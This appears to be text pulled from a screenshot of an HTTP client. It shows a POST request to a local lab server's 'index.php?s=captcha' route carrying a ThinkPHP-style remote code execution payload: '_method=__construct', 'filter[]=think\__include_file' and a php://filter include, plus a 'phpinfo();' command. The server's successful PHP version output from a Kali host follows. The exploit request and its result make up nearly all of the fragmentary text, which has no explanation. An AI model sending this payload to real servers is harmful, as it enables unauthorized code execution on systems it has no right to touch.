 http://192.168.218.128/null/public/index.php?s=captcha POST
cmd phpinfo(); Manage presets
Header Value
form-data x-www-form-urlencoded raw
_method __construct Text
filter[] think\__include_file Text
method GET Text
get[] php://filter/read=string.rot13/resource=. Text
Key Value Text
Send Preview Add to collection
Body Cookies (undefined) Headers (8) STATUS 200 OK TIME 650 ms
Pretty Raw Preview
PHP Version 7.4.11
System Linux kali 5.8.0-kali3-amd64 #1 SMP Debian 5.8.14-1kali1 (2020-10-13) x86_6